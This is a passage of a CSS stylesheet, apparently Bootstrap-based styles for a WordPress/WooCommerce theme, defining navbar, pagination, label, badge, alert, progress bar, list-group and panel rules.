  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 22px;
  border: 1px solid transparent;
}
.navbar:after,.navbar:before {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 0;
  }
}

.navbar-header:after,.navbar-header:before {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 hsla(0,0%,100%,.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:after,.navbar-collapse:before {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse {
    max-height: 200px;
  }
}

.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-bottom,.navbar-fixed-top {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-bottom,.navbar-fixed-top {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 14px 15px;
  font-size: 18px;
  line-height: 22px;
  height: 50px;
}
.navbar-brand:focus,.navbar-brand:hover {
  text-decoration: none;
}
.navbar-brand>img {
  display: block;
}
@media (min-width: 768px) {
  .navbar>.container-fluid .navbar-brand,.navbar>.container .navbar-brand {
    margin-left: -15px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 0;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar+.icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 7px -15px;
}
.navbar-nav>li>a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 22px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu>li>a {
    line-height: 22px;
  }
  .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    margin: 0;
  }
  .navbar-nav,.navbar-nav>li {
    float: left;
  }
  .navbar-nav>li>a {
    padding-top: 14px;
    padding-bottom: 14px;
  }
}

.navbar-form {
  margin: 2px -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);
  box-shadow: inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control,.navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn {
    width: auto;
  }
  .navbar-form .input-group>.form-control {
    width: 100%;
  }
  .navbar-form .checkbox,.navbar-form .control-label,.navbar-form .radio {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .checkbox,.navbar-form .radio {
    display: inline-block;
    margin-top: 0;
  }
  .navbar-form .checkbox label,.navbar-form .radio label {
    padding-left: 0;
  }
  .navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav>li>.dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 2px;
  margin-bottom: 2px;
}
.btn-group-sm>.navbar-btn.btn,.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}

.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs,.navbar-text {
  margin-top: 14px;
  margin-bottom: 14px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right~.navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu>li>a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:focus,.navbar-default .btn-link:hover {
  color: #333;
}
.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover {
  color: #fff;
  background-color: #090909;
}
.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover {
  color: #444;
}

.breadcrumb {
  padding: 40px 15px;
  margin-bottom: 22px;
  list-style: none;
  background-color: #efefef;
  /* border-radius: $border-radius-base; */
}
.breadcrumb>li {
  display: inline-block;
}
.breadcrumb>li+li:before {
  padding: 0 5px;
  color: #666;
}
.breadcrumb>.active {
  color: #777;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 0;
  border-radius: 0;
}
.pagination>li {
  display: inline;
}
.pagination>li>a,.pagination>li>span {
  position: relative;
  float: left;
  padding: 9px 20px;
  line-height: 1.62857;
  text-decoration: none;
  color: #000;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination>li:first-child>a,.pagination>li:first-child>span {
  margin-left: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.pagination>li:last-child>a,.pagination>li:last-child>span {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover {
  z-index: 3;
  color: #6dc0ea;
  background-color: #eee;
  border-color: #ddd;
}
.pagination>li>a.current,.pagination>li>span.current {
  color: #6dc0ea;
}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover {
  z-index: 2;
  color: #fff;
  background-color: #6dc0ea;
  border-color: #6dc0ea;
  cursor: default;
}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover {
  color: #777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg>li>a,.pagination-lg>li>span {
  padding: 15px 20px;
  font-size: 18px;
  line-height: 1.8;
}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.pagination-sm>li>a,.pagination-sm>li>span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}

a.label:focus,a.label:hover {
  color: #6dc0ea;
  text-decoration: none;
  cursor: pointer;
}

.label-default {
  background-color: #777;
}
.label-default[href]:focus,.label-default[href]:hover {
  background-color: #5e5e5e;
}

.label-primary {
  background-color: #6dc0ea;
}
.label-primary[href]:focus,.label-primary[href]:hover {
  background-color: #40ade4;
}

.label-success {
  background-color: #70ba28;
}
.label-success[href]:focus,.label-success[href]:hover {
  background-color: #57901f;
}

.label-info {
  background-color: #04adf0;
}
.label-info[href]:focus,.label-info[href]:hover {
  background-color: #0389be;
}

.label-warning {
  background-color: #f0c73b;
}
.label-warning[href]:focus,.label-warning[href]:hover {
  background-color: #e6b612;
}

.label-danger {
  background-color: #e43636;
}
.label-danger[href]:focus,.label-danger[href]:hover {
  background-color: #cc1b1b;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-group-xs>.btn .badge,.btn-xs .badge {
  top: 0;
  padding: 1px 5px;
}
.list-group-item.active>.badge,.nav-pills>.active>a>.badge {
  color: #000;
  background-color: #fff;
}
.list-group-item>.badge {
  float: right;
}
.list-group-item>.badge+.badge {
  margin-right: 5px;
}
.nav-pills>li>a>.badge {
  margin-left: 3px;
}

a.badge:focus,a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.alert,.woocommerce-error,.woocommerce-info,.woocommerce-message {
  padding: 15px;
  margin-bottom: 22px;
  border: 1px solid transparent;
  border-radius: 0;
}
.alert h4,.woocommerce-error h4,.woocommerce-info h4,.woocommerce-message h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link,.woocommerce-error .alert-link,.woocommerce-info .alert-link,.woocommerce-message .alert-link {
  font-weight: 700;
}
.alert>p,.alert>ul,.woocommerce-error>p,.woocommerce-error>ul,.woocommerce-info>p,.woocommerce-info>ul,.woocommerce-message>p,.woocommerce-message>ul {
  margin-bottom: 0;
}
.alert>p+p,.woocommerce-error>p+p,.woocommerce-info>p+p,.woocommerce-message>p+p {
  margin-top: 5px;
}

.alert-dismissable,.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success,.woocommerce-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr,.woocommerce-message hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link,.woocommerce-message .alert-link {
  color: #2b542c;
}

.alert-info,.woocommerce-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr,.woocommerce-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link,.woocommerce-info .alert-link {
  color: #245269;
}

.alert-warning {
  background-color: #f0c73b;
  border-color: #ee9e23;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #e69312;
}
.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger,.woocommerce-error {
  background-color: #f8d7da;
  border-color: #f4c1ce;
  color: #a94442;
}
.alert-danger hr,.woocommerce-error hr {
  border-top-color: #f0acbd;
}
.alert-danger .alert-link,.woocommerce-error .alert-link {
  color: #843534;
}

@-webkit-keyframes a {
  0% {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes a {
  0% {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 22px;
  margin-bottom: 22px;
  background-color: #f5f5f5;
  border-radius: 0;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
  box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
}

.progress-bar {
  float: left;
  width: 0;
  height: 100%;
  font-size: 12px;
  line-height: 22px;
  color: #fff;
  text-align: center;
  background-color: #6dc0ea;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
  box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
  -webkit-transition: width .6s ease;
  -o-transition: width .6s ease;
  transition: width .6s ease;
}

.progress-bar-striped,.progress-striped .progress-bar {
  background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-image: -o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-size: 40px 40px;
}

.progress-bar.active,.progress.active .progress-bar {
  -webkit-animation: a 2s linear infinite;
  -o-animation: a 2s linear infinite;
  animation: a 2s linear infinite;
}

.progress-bar-success {
  background-color: #70ba28;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-image: -o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
}

.progress-bar-info {
  background-color: #04adf0;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-image: -o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
}

.progress-bar-warning {
  background-color: #f0c73b;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-image: -o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
}

.progress-bar-danger {
  background-color: #e43636;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-image: -o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
}

.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}

.media,.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}

#pbr-masthead.pbr-header-v3 .media>.pbr-mainmenu,#pbr-masthead.pbr-header-v3 .pbr-topbar .media>.inner,.media-right,.media>.pull-right {
  padding-left: 10px;
}

.media-left,.media>.pull-left {
  padding-right: 20px;
}

.media-body,.media-left,.media-right {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

a.list-group-item,button.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

button.list-group-item {
  width: 100%;
  text-align: left;
}

.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover {
  background-color: #eee;
  color: #777;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text {
  color: #777;
}
.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover {
  z-index: 2;
  color: #fff;
  background-color: #6dc0ea;
  border-color: #6dc0ea;
}
.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text {
  color: #fff;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success,button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info,button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #f0c73b;
}

a.list-group-item-warning,button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover {
  color: #8a6d3b;
  background-color: #eec023;
}
a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f8d7da;
}

a.list-group-item-danger,button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover {
  color: #a94442;
  background-color: #f4c1c6;
}
a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 22px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.panel-body {
  padding: 20px;
}
.panel-body:after,.panel-body:before {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}

.panel-heading {
  padding: 15px 20px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: -1px;
  border-top-left-radius: -1px;
}

.panel-heading>.dropdown .dropdown-toggle,.panel-title {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
}
.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a {
  color: inherit;
}

.panel-footer {
  padding: 15px 20px;
  background-color: #f5f5f5;
  border-top: 1px solid transparent;
  border-bottom-right-radius: -1px;
  border-bottom-left-radius: -1px;
}

.panel>.list-group,.panel>.panel-collapse>.list-group {
  margin-bottom: 0;
}
.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: -1px;
  border-top-left-radius: -1px;
}
.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: -1px;
  border-bottom-left-radius: -1px;
}
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child {
  border-top-width: 0;
}

.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table {
  margin-bottom: 0;
}
